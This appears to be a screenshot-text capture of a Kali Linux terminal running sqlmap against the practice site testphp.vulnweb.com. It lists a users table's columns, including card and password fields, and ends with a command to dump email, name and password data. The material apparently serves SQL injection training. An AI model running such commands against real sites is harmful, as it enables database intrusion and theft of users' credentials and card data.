 Applications Places Terminal Thu 01:07 1
root@kali: ~
File Edit View Search Terminal Help
[01:06:48] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| name    | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[01:06:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
testphp.vulnweb.com'
[*] ending @ 01:06:48 /2019-05-02/
root@kali:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acua
rt -T users -C email,name,pass --d